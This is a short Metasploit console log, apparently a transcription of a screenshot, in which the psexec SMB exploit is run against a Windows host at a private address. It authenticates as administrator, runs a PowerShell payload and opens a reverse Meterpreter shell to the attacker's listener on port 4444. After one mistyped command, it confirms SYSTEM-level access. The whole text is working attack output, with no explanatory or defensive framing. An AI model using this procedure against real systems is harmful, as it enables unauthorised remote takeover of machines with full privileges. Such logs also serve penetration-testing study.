 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.10.3:445 - Connecting to the server...
[*] 192.168.10.3:445 - Authenticating to 192.168.10.3:445 as user 'administrator'...
[*] 192.168.10.3:445 - Selecting PowerShell target
[*] 192.168.10.3:445 - Executing the payload...
[+] 192.168.10.3:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.10.3
[*] Meterpreter session 1 opened (192.168.10.11:4444 → 192.168.10.3:49223) at 2021-06-10 19:38:33 +0800
meterpreter > get uid
[-] Unknown command: get.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >